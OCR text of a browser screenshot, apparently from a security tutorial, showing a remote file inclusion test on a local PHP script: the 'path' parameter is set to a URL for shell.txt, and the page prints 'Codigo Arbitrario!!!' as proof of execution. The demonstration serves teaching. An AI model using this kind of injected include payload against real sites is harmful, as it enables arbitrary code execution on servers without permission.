 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://localhost/test/test.php?mensaje=hola&path=http://localhost/shell.txt?
Customize Links Free Hotmail Windows Marketplace Windows Media Windows Revision 253: /rubic/src
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize
G Google http://localhost/te...calhost/shell.txt?
Codigo Arbitrario!!!
hola